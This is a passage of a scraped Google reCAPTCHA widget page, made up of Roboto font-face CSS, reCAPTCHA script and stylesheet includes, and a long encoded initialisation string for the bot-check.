  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="19frEjCu3zsYLVEFBuwczQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="19frEjCu3zsYLVEFBuwczQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="19frEjCu3zsYLVEFBuwczQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7orw6EhesKUw406P1rDrCNPwqAHw7rCvsOyJRsPeMOVHy7Dj2zCnTp0FTsWwp5nworCuRbDvCDDsEptwofCllnDg2JjwpUVwpPCnBPDjMK0w6IDFEYlC8KCw5/CmMOIw7bDhsO4wqXCpm8GTsO6w6pPw53DscK6JUtiwq3Dg3Q9a8K6w6zCp8OIKcOFwrA9EcODEsKnWnlDw4QgEsOsw5TDignCusOAZwATYAEhw6/Ckx9XwrLDvzhWQ8K0wpRuVsOFw7jDmEnDm8OTwrvDqlxaAjbDp8KZNUHDhVdZOTfDicO4wpPDj8OSwofCuD3CkcKKNhHCsMKRwooaw4nDqH5nw6IAAcKrdsK9wqzDrsKpaF1rw4XDiRYcUhZibcKUw4RTY8O8wq3CmVrDjC9secOCGAfCscOSwr7DtsK/wqvDnVtUQDwyTS9DBsK2w7tzXHDDnsK0HcKJWADCkx7CgirCl8Oww4vCjjfDu8K5wpfCsMOuNcOZI8OkCV/Ct24aR8Kmw4DDrMKWwoHDiMKjw4Vtwq1Nw7TDlcKxfcKEwo/Ck3DCjsKYd3fDncOkwrIiOB7CrMKaBsOrD8K8w63Cv8KvXD/Cv17CsMKrw4krwpxTw4t0dX87LDpywoTCnDrDpBtqRR5Qw4QmbxAtFcOzJ3Nww5I0Hi0swrYheMKlbsKKQzvDlm/DrsKNw73DuWDCr8OzMy8CA2nCssKpw67DosKBecOXL8Oiw5TCt0vDm8KaHEXCm8KYH8O9wpfDtsONTDHCijXDs0DDtsOCUcOSQsOPVcONwpk1G8OXwqHCncO/[base64]/[base64]/CncKxIMOjwpILwoN+woZOwptowqHDgkfCmlPDkR/[base64]/[base64]/Dg8Oawqgcwo7CosKVwqzDrm3DjnwQwrQSTMOAw6hkw7/Dv8OvNcOQw5/Cric1wqAiAsK6w5kWeFI4w4TDn8KqHMOow5sCGwrCo8OGe8Kdw5rCjMOCw69bLsOxw7DCuMKcXcOnbArDucKswpnCtDfCjkjCiMO8w77DpcOJScKHw4/CrcO/Y1jCuWnDozDDscOXwo8EwrHDkSk4wo1ew6xwEsKywpfCtivDtcKFIcKkbSRUPMKUHwfCvsO2CydPGMKAMsKTwpdGw5XCtzB7EMO/wqUuTgnDgMKhw6jDuMKhwr86w4TCh107a8Kdwo51Wz/[base64]/DgDkEw53DjsK1wrx5PcKcw6kyXgXDrRFbDn5SwozCvcKQclEKw5LDqMKCwpPCjcOoK8Kgw4HDp8Omw7hRw4bCgcO4w68kwqDCnsOLw4XDsjdrw4zCljjDqsKAFkbCmD/DqTnCpgRrOsKYBlPDnDBgw615w6lFwqfDkCANwohWwoPDlMKtw6xhwrvDh8KcPBIhBsKGecOhGMKmwqbCs3/CkRPCshc4wrbCqmHDuEM/[base64]/[base64]/DncOywrojOWjDrwYYwoEADMOdXHRyW8KUwqRLWsOAwr7DuMOGIl7CvMK4w7DCuRzDjcK7w5fDl8Kuwq41wqsgb0VIw7fDughDecKDw6PCkMKRccOEw4/[base64]/[base64]/CvcKSw6QOw5PDg8ONw4nDunVRdj5bajJ9AS3DqsO2w5vCt8KtTy9ZLQrCjcKBFGVSw7x1T09aw5wNCDZwAMKHw6XCiikzccO0RsOQecKew75Bw6zDhTNAw4DDtMOaWMKIPcKZC8Onwo4uTj/[base64]/DjMO4w7PCh8Oxw6FkdQ1VwqHDpHIrS1rCkiYCwrNLwqLDhit8w7AlNQMHw6EQwoXCgMOhw4LDgihgwqYoEcOSw6ArHsOzwrnCpsKvR8Khw74tdUoVw7PDoMKzewvDicOyw4BJw5TChXc+wpRhcsKIwofCvcKCB8KWBR7Cgk9HXkzCgMKHAnnDm2TCpMKnwq/DhcOaw5A0ZBzCoWHDo140wodEfsKATcKqJ1jDvcKawrgYw6xIbUXCo2fCiMKOODNgPxIHKw7Cv8OFwqF/w6TCpcKQwoENFik2KB0Ve8OjV8ODw5lULcKEw7tLwolKw7jCmwfDnRHCqsKOWn8/wpjCsXRlw7DDksK1w6o8w5d4B8KowqkJCcKfw6kZw7LDpsOhQ8K2w63DsMOSYsK7JsKlc8OLEDTCkE7DlmcSw6PCk24FDifDvsKUMMOPw6Ndwpwma8O/wpnDv8KXZyPCm3Qkw43Dj2rDrGUgw7dRw7jDhQx/[base64]/ClsOpWsKYw5PCmMKww6PCoWQNDsKiaxHDocK9w7XCuwnCqljClcObacOCFsOewr4GwonCjj9YIk1/w6VFwpJLLnF1I1Z/w7wfw6BPw4rCgVsIDnPCjMKxwqF/w4UewqbCssKIwqXDmMK0SMOXUiMlwqd7wq0OwqJUw4Ulw5jCghbDrX/[base64]/DjxkhwpLCjXTDoVYzbk3CuypZwqkUNMOxw6AIw7pzwqxnw7wZw6xEPsKow6AYw7bDoiYZLyLDiMKea8O1fsOxw7AFZsOGfRfDvHkYwqbDjQbCt14+w7Qpw4hWGwEwUAnCmT7CmcOzOMO4BEXCv8KZw5RmLDhLwqDCg8KMWH/Dixdhw7zDqsKWworCrsKCb8Kde05VQBR3wrYew6w7w7cqwqrCp3HCoFHDuBkuw4fDs2t7w7RuTw9Gw6/Csm3DhcKbDm1xCxfCkl3CmcKgaUzCocOkwocVISZcwpclfsK5McOxwo1Uw4ocSsOsZ8KDwqpYwq/CjxLChMKtwqZxE8Kqw5p1PTLCo0gdHcOdfsKHE8OwU8OsYmPDjHvDigvDoj7Djg7CgcK2w5R3woMLwq3CpcKvw7TCklRnw40wBcKUwoXCiMKSwojCgyIKaMKBaMOuw6E6KCTDgcODwpAWFsKXDcOIN0zDqcO/w4t9UmRQQi/[base64]/DisKEwrDDvcOMLMO0w4ACB8K5w4vDocKpwr7ChUZLcyzDr1sPwpnCiSfDjxUnwpQMP8OiwpnDusO2w4zDj8O8A2HChAwHw77Ct8OPK8OqwrMxwq/DmgfDrSzDhFHConJYXMO4GR7DoQMww5LDjFw2wrYmw6sjMkjDhsO0UcKuecKeC8O1XMKWMcOaWnAPesKcXsKzE2NrwqvCjyfChCrCji/CkRPCgydDwqV1HsOeE3dSwrrCugtyC0DCj1YywrPDtmTDgsKsw6jCk0YNwpbDuwEOwpvCl8OuwofDsMK7F2zCksKCLz0hwocNw7JMwrzDjR/Cq2XDqCJvY8KIwosVY8KGwrtwZVPDn8KIHAxlbsKsw5DDqg/CmjgRLVdPwpfDqsO8UMKdw7Fww5cFw4UBw4g/Q8K+w73CqMO/PBjCscORwpfCosK6bkXDocOWw73ClH3CkWPDs8OVGj9hd8OKw5N4w6XCsUbCgMOtUMK1e0DCpWnDjMO5YMOgFEhSw4RGRsKWwosJFMKmHmd/[base64]/[base64]/w591ShAVwrIcTMOAMMKHKRHCpMK7w7PCqMOnJsKUwrs/JsKewqTCp8K4w5Z+DMKWfcKISBXCicOiwpMGwrVxwqvDgHPClMOvwqnCj1LDuMKLwqPDmMKaMMOVXlJQw5/CnxI6XsKVwonDscKrw4HCgMKpXcKnw7TDosKcJMK4w6vDt8K0wpXDlVwvWVc1w43CkDfCslxzw6A/Gm1fw7cFc8OuwqkhwpPDgMKTJMK8REBtTUbCjsOJAQ9BVMKAwqoWHsOPw5/DvS0hb8KGE8OVw5DDujPDjsONw5ZNKcOGw7bDuSlpwrLCrMK1wqAwHDVmRcOddFLCt1U5wpsQw67CpijCoQPDrMO5w5AOwqnDiGnChsKPw6/CoSHDgsKeTMO1w4pVenzCt8KbcD8zwrZ8w4/[base64]/Ckj3CohnCmcOvwrrDq2w0csKRIsKzB8Klw5UJwq/ClQPCvsO+w5UHWMK2XcKGMMKbfsKAw4xkw41MwrFNfcOqwo7Di8Knw7MNwo/DgcODwrpXwpcYw6AhwpfDmABqw4RYw4zDlsK9wqPCtD7Ch03Cgh7DvRrCr8OCwp/Du8OWwrF6M3YKBE1uf0LChB7Dk8Ozw63DtMKcfMKtw6gzCjXCihQzZD/DmX51ScOeHcKkJy7CvGbDtxbCt2XDhTHCjMO6JVhBw5jDgMOxCWHCisKRScOWwo9ZwpTDu8OMwo/CicKOw53DicOaBsKIcFXDkMKdQVgww6TDjQTCg8K8FMKWwptBwoLChcOEw7guwo3CtHI/EMOsw7AxVHQRU1kRajQcUcOPw515LAPDr2/DrxMZGVvDh8O6w6lrF310wotaXVt8dRNuw5J9w4ouwqcbwrfCnQXDjVLCpQ/DuA3DlHBKKh8jfFDChBxTNsOWwqvCtj/ClcKtLcOFE8OEwpvDsMKkM8OPw6ZmwofCrXbCm8KUIA0UFRcDwpQMBTs8w5IJwrtEU8KWIMOCwq80TW3CiQzDkEzCucODw4BpSQpjwqLDpcKdcMOSecKQwqvCusKbTVlwDy/Cs1TCi8K7BMOuGcKoTmDCqcK+DsOTbcKDBcOLw5jDijnDj0MRdcOswpTDkTvDuDJNwpnDqsORwrHCr8KmEQfCn8K6wqd9woHCt8OXwofDr03Dg8OEwpDCokzDtsOow73CoC/DnMKVUk7CiMOQw5/Ct2PDpgrCqFslw7EmCcOMScKwwrLCjgbDkMK0w7NnGMOlwrPCt8KcRWk2woXDtmzCt8KpwqBswr8DJsKYIsK/X8OsYSZGwrx6CMKrw7HCjnLClBtkwprCosKPN8OqwqUIeMKuZhAjwpVQwpwTTMKPEcKyVcOaezR/[base64]/JsKcw5jDvkPCpcOWwpPCm8KTETBXw4/ChMKRwpjCqDEGfsOCw5fCpi8GwqrDiMKWw4PDmMKww7fDjsO/T8ODwpPCsjrDsl/DpEc+w7lfw5XCvWIFw4TDjsKrw7XCtB5nQB1CLMONU8KSEsOEEcKodQoUwoRLw6kiwpJNEU7DszwmIMKTBcK6w4o+wo/[base64]/DocKAAWEew7YBKT3DiG/DrsOzL8OrwrHDhxvDvcORw41Ww7MWwq5qw6ZJw4jCpg9/w48yWTx2wrrDpcKiw6HClcO4wp3DgcKmwoYXYUQiQcKXw59PaUVWGDh9GV/DisKKwqUuEMK5w6Noa8KGf0HCkwLDm8Oxwr3DtX4Pw6/CmyVqG8KLw73Cl18FPcOBfW/DksKTw6jDpcKbasOWXcOvwoHClDzDhDxjFB3DgsKmTcKEwqzCo2rDq8Omw7dgw4bCllPChU/CsMOgLsOmw4syJMKSw5HDisOyw7VRwrfDvlXCtwYzWT0rSEglfsOtXGPCgyzDisOgwqXDp8ODw7Y0w4jCnjdtwrx2wrzDn8KSSBMiPMKBI8OaT8O5wofCisOYwr7CqSDDjjNHR8OpNMK4CMKVKcOwwpzDkHsfw6vChnhlw5Jpw48Iw4zCgsKBwr7Dmw/CgUjDnsOePDHDj3zCs8OOKyJ7w6x9woLCo8OTw5hoKjfCtcKbOUxgGF4GIcOtwp9UwqVEAAhaw6V+w5HCqcOBw4vDlsKBwrd2Q8OYw5Flw6fCu8O7w6xgHsOWayzDlMOqwpJLMsKDw4jDgMOBb8K/w4d4w5B1w7xwwobDo8Kqw6ICw6DDlWLDtmAfw7fDqGHDrxR9cGjCv3HDp8O/w7rClSjCrcKDw4/CnV/DvsO7UcKTw43CtMOHPw18wqjDt8OPeh3DnSBww7PDvFEOwpQ1dkfCqxI5wqouRhbDoUnDp27CiGJsOAA3G8Onw7N0KcKjKAbDtsOjwqjDqcOLYMOzWsKHwqPCnD/[base64]/[base64]/[base64]/[base64]/DulvDlsOgw7l0wpfCscKBE0TCsVJZUMOHA8OiWyzDohpwJcKyMUnCqlHDqA9YwqBoVm7DgxU8w7gbTAPDnErDt8ONVAjDpQ/Dp0TDt8KeK1IKSU8GwqlOwpcDwrB7cg56w6LCisKRw5XDhzI3wos7wrXDsMO9w7Imw7fDl8OWWVkiwp9xRBJBwo/CoEJlfsOSwojCpHRtbkHCoWJEw7PCrxNOw5rCpsOeewEjfx/[base64]/Co8OWccOVwpJ7w7jCqcKAw7/DhmnDmkLDm8ODw4LChWrDqm/CgMKGw6kSw59XwoZiVRkpw4TDk8KVw5gpwpbDtcOVWMO3wrFNBsO8w5hQO2LCmVByw61mw614w7czwpbCosOEL0PCpWzDgx3CsmPDoMKEwpPCpcOzRcOUSMKeZV54w4RHw7DCsk7ChsOvMcO8w5Zww4zDtwFoLj3DiijCkT5swqnCnCY5ABbDlsKfSE1Yw4FRUMOZFG/CuwZfAcO6w7wPw6XDgMKbUzHDmcKdwpJqU8KdUlTCoUYSwoJAw5lcC2AjwrXDhsO2w6oVKl5MQRLCssK8DMKVTMOiw6lyF3k6woIDw5jClEsgw4jCssK5AsO6JMKkCcOeZXDCmU5sZX/DrsKKw643GMOxw73Dm8K8YGrCpBDDt8OEE8KFwoENwoPCjsO3wobDgsKzW8OCw4/[base64]/CksKmFGTCosO3wrtPw6hwwoMHOXLDqsKSCcKQX8KlIXBZw6nDhn1RFDjCqXpbLsKgLRRZwozCrsKRLmrDicOCZ8KLw4HCrsKYN8O/woslworDrMKfc8OMw5LCt8KzQ8K8fV3CkzjCgC09VsKdw4LDicO0w4t2w7cDF8K+w71LA2XDtS5CFcOROcK7Rz9Pwrh1eMKxA8KTw5PDjsKAwoFMNSXCvsKrw7/DnxPCvW7Dh8OiGsOlwrnDrH7CllDDjTfDhXZlw6xMacOzw73Cr8Obw4k6wofDpsOubg96w5dzf8O5UmdGw5sDw6fDtgVFc0rCjzTChMKRw5RDfsO1wr8Xw7IfwprDu8KCN1Rxwp7CnFc6X8KAOMKkFsOTwpXCllocZsKZwqDCrsOoD05/w5rDisOQwoddRcOgw6fCixE0RHrDoyjDj8OGw60zw5fCjMOFwprDgj7DnFvCvALDqMOjwrVXw4pxRsKJwo5gVj8dVMKjDkVGC8KKwrxqw5nCo1zDkVTDnlHDlcK2wo/CjkzDt8KAwoLDsmjDicOWw6/CgS8Yw6Mvw7l5w7VJJG5aR8OXw4MVw6fClcK/wozCtsKeRwjCpcKNSik2d8KXf8O7esKaw5EHMsKiwpQGUQzDusKRwqrCuG9QwqrDvy3DnTHCnjcKBVFswrTCrVTCgcKGbsOUwpQBLMKiGMO7wqbCtGhLSWwPJMK8w44/wqUnwp53w4HDlDjCusOzwrENw5PCnWUBw5geVsOmPV7CrsKZw5rDmzXDtMKKworCmQNVwq5nwrwTwpskw6ooc8KCKGnCo13CrMOienfChsKywqDCg8OTLgFOw5rDgQVGT23CilXCuGV4wqVtw5jCisKsOTkZw4IrS8KgIT/DiV5AccK3wo/DjDrCqsK4w4k0Wg7Cm1t2H2zCqlw9w6DCtGhtw6TCvcKoRTbDh8OSwqbDkjdzVGgDw6AKPSHCvUYMwqbDr8K+wpbDrhzChcOXTVHDiEnCuX8wJA4cwq8OScK/ccKsw6vDkVLDhFfDmwJMaFdFwqMoO8KAwp9Fw48iXQ5LLcOOX1jCpcOnZF4Iw5TDgWTCuFbDsjPCiHdcSnglw5VGw6bDilTCp2LDucO3w6ADwovCikAsSQ1JwoXCkEsLDDB1HyXCosOqw5AQw6www4YUbcKsIsKgw6Mcwos1ZmzDtMO4w4N0w7/CmiowwpwkTMKLw4PDm8KSPcK6MV3DpsKIw5fDtzdvTzQCwp4+JMKjEcKDeRjCksOVw7HDu8O9B8OxLVwhO0JHwpLDqw4ew4HDuAHCnVdpworCkMOTw6nDojTDk8KHB0ETNsKsw6jDnVRiwqLDu8OBwqDDn8KEMh/CrWZiDSVEUirDvGnCi0/DpVw0wok1w7vDrsOFa0EBw6PCm8OQw7USBVXDj8KfaMOtVsOdP8OkwqJnCR5kw75WwrDDo03DusOaK8OVwrnCqcKUw4nDrFVlV0puw48CI8KPw5Y8JiHDoyrCrsO2w4DCpcK6w5vCl8KqNnzDtMK/wrPCiVTDocODAH7Ci8OowrPCknPClQ8Jwowew4jDjcO1Q2NmdELClcOAwpXDhsKvX8OURsO5DMKYIMKZGsOrEwXCtCt2JcKNwqDDvMKMwobCvUEFP8K5w4LDkMOdaV89woDDrcKbPXjCl2gJTg7CsT5iRsOgexfCqyRxYVvDk8OGBRHCuhhPwrF/QcOATMKew5LDt8KMwqN2wpXCuxPCosKxwrPCt2Inw5TCnsKfwrExwr51O8Oyw4sZJ8O7cHktwq/CqsKAw45vwqV3woDCvsKlWcO9MsOWHMKBIsK2w58VOBfClnfDlcOqw6EtccOkb8Kxey/DpMKtwqYxwpvDghnDvn/[base64]/DksO0woBiHD0ywofDt8ObMm7DlMKCb8Kswq86w6YrUMOPNcOif8Kew7ouIcK0VSzCpkUtfFMNw5zDrUkDwoTDm8OjdMKLSMKuwrPCocOmaHjDjcOgXyQZw57CmsOQH8K7JFnDrsKZcD3CgcKgw59Twoh/w7bDscKjYSRVCMOeJW/ClFYiC8KPKU3Cq8OXwpo/ORnCrm3CjFTCnRPDjBAmw6paw6jCjSfCk1cbNcOtVwF+w5DCrsKpbWHCsj3DvMOwwqE1w74xw5EFQzjCozvCj8KFw7d/woR4UnU9w5UDO8OnfcOKYcOzwrVhw5vDnyc9w7jDjsKzaDbCssK0w5Q4wq7CnMKRPcOLQnvCiDjDuh3DuX7CqjTDhy1twrx1w57DoMOtw4N9wqM1GcKbDz0AwrDCpMOwwq/DllRnw7gZw7rDtcOuw6lLSXrDqMKLZsOew50Aw6/[base64]/BTwYwpjCpyICwqkHSmHCoQDDmMKBGsOmw7jDjx9tZE/Co1fDqkXCssOQFsOqwqfDrmXDqHLDp8KIXAM8NcO5e8KgLl8nEiNRwqbCqERPw43CmMKiwrMWw5rCusKFw640JlUEC8OYw4jDoR1LM8OTYBoADAc0w5AhZsKvwr3DtQJsNVlLKcOawqYCwqAxworCgsO1w7sfYsO3RcOwPg/Dh8Okw5IkZ8KVbCR6YMOBCnLDrj4zw4FZIMO9DMOUwqh4XC0NesKcKR7DsCAnfwzCmgbCuChVFcO6w4HDrsOKfjpIw5QhwqdYwrJMXFRKwo8SwrbClhrDrMKXIGIwGcOqOhh1w5N8Vy98BSYbNg1eMsOkFcOYXMKJJg/CvlfDqHV+w7BRaT03wrfDk8Kww5PDtsKdUCvDrV9gw6wlwoYRDsK3XnnCr0kxKMKrJMOZw4fCocKdC1MSYMO7Ex5Ow7HCgwQ3YndHQRNjS3IaLcKVdcKOwoooPcOdDcOYHMKQAcOiIcOiO8KgLcKDw6AXwr45Y8Ocw79pFicfHERaPcKYYzAVU1R2w57DssOhw5Z/w6Nhw40Vw5d5OCxsU2DDhsK3w6EkZWjDl8KgXcKww4jCgMKqBMKFHyvDmn/DqQATwr/[base64]/Cs2BuwpnCr8K5FMKcwqkAw4sdP8OPLBrCvsKSGsK+EAVuwpbClMOTJ8KOw7I6wqZzTAJDw4rDjS8iCsKIOMKiK2pjw7Azw4/Cv8ObD8Odw6lDO8OOCMKMRDZiworCssKfHsKiL8KET8OXScO5SMKON0AqOsKHwqwjw7bChMKbw65SMzfCt8Oyw6vDsD9YMCszwpTCtzw2w7PDk0bDr8KLwqMjJVjCu8OgeiLDhMOFd3fCoTHCimUwe8KHw4/DmMKTw5ZjP8O9SsK3woA7w6/CmGZVcMOqD8OiTF4Uw7fDs1xmwqAZLMKuesOeGWvDtGwjMcOKwqrCrhbCqcOJT8O2O2k7IVc0w7F1OR3Djk82w5zDlUzDh1BwPy3DhQLDrsOZw4g/w7HDr8K2DcOmTiRKc8OGwoIOP2XDu8K9I8KMwqXClilOLsOgw5wEYcKtw50Xdhlfwpxdw5jDoGprU8OSw7zDnMOnBsKkw7dhwoFkwr1Ow6V8MwE1worCrcOUaCnCmSY1asO3PMOdG8KKw5ABIDLDjcOVw4LCmsK8w4DChCLCiTLDhADCpU7CrgXCosOzwqDDh1/[base64]/w7TChMKYwpPCo8O4wqJPwr/DuBIQwqzDsDvCisKKJQjCqXPDicOJaMOOGi4/w6BWw5FdAVzCiQ5Ew5pPw75ZCyhUYMK6XsOOTsKZTMOOw4BIwovClcOaMSHCiydaw5UtAcKnwpPDqU5fCFzDtD/[base64]/CikHCii/CtMKOS8KSOBMCw75YKRBbw6QTw4w3VsKRNgcOfXs6WS0rwpDDjjXDvxnDgsKBw4E/w7h5w4jClMOaw7dMRMKTwqTDn8OaXXjCvmbCvMKzw7oSw7MXw7huVXzDsGYIwrgyfTHCisObJMKscDrCvEwYHsOyw4QZMDgTBsKHw4jChBYUwonDisKNw47DgsORFg9zS8Kpwo/CgsO3XyfCj8OAw6nCvyfCvMO6wp7CucKpw61uMS/[base64]/[base64]/wo4Qw6fDkVlpw4JhwpE+wrMeTD/CjF/CsGzCrGLCmcO+TGbCqkNtccKdFh/CncOfw5Y5PwBtUS9YIMOkw5HCtcOaGnfDqDA9P187L1bCnSNpXAh7bVIVd8KoYV7Dq8OHM8K7wrnDscO+e0IwemXCq8OkQcO5w77DrGvCoVrDv8OWw5fCmyUSX8KAwqnCknjDh2HCncOuwqvDgMO7R3FZBirDrAYdXT96CcK4w6/Cj2wWb1ghFBHCs8KcE8OZasO6GMKeDcOVw6toFAPDpMOkI2bCosOJw4Y/aMODwpIvw6zClTJ0w6/DoVM0Q8O1NMKJIcOSH2fDq0/Duw53wpTDihbCu14qKnjDqsKZN8ODaAzDon4mLMKawo5cDQfCqHNow5pQw4LCosO3wpRJGWPCnRfDsg0hw7zDoTUNwr7Dg29Kwo7CrkZiw4PCkRUAwrArw7Idw6M3w7hrw4odHsKlwpTDixLCpcOmE8KNZsKwwo7CpDtdVQEDXsKfw4rCjcKSIMKQwrp/[base64]/CvEt2wo/CryNmSWrCvE7DlBZsw7V+PMO+Rwpew7FbADdiwozCnDLDvcKfw6wRPcKGGsOxDMOiw5Q5